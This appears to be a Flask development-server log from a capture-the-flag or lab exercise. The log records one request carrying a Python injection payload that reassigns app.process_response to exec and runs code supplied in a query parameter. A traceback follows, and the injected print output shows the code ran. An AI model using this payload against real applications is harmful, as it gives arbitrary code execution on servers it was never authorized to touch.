 127.0.0.1 - - [15/Jul/2020 00:16:07] "GET /?
cmd=Flask.__doc__=request.args[secret[0]];app.make_response=lambda*p:Flask.__d
oc__;app.process_response=exec;&F=print(%27lexsd6%27) HTTP/1.1" 500 -
Error on request:
Traceback (most recent call last):
  File "D:\Anaconda3\lib\site-packages\werkzeug\serving.py", line 323, in
run_wsgi
    execute(self.server.app)
  File "D:\Anaconda3\lib\site-packages\werkzeug\serving.py", line 312, in
execute
    application_iter = app(environ, start_response)
  File "D:\Anaconda3\lib\site-packages\flask\app.py", line 2463, in __call__
    return self.wsgi_app(environ, start_response)
  File "D:\Anaconda3\lib\site-packages\flask\app.py", line 2453, in wsgi_app
    return response(environ, start_response)
TypeError: 'NoneType' object is not callable
lexsd6